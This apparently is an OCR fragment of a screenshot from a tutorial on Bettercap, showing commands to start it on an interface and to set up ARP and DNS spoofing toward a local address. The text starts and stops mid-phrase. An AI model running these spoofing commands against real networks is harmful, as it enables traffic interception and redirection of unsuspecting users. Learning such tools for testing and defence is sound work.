
attack and
monitoring
framework.
Starting
Bettercap
sudo bettercap -iface eth0
Commands
for DNS
Spoofing
net.probe on

set arp.spoof.fullduplex true

set dns.spoof.address 192.168.1.100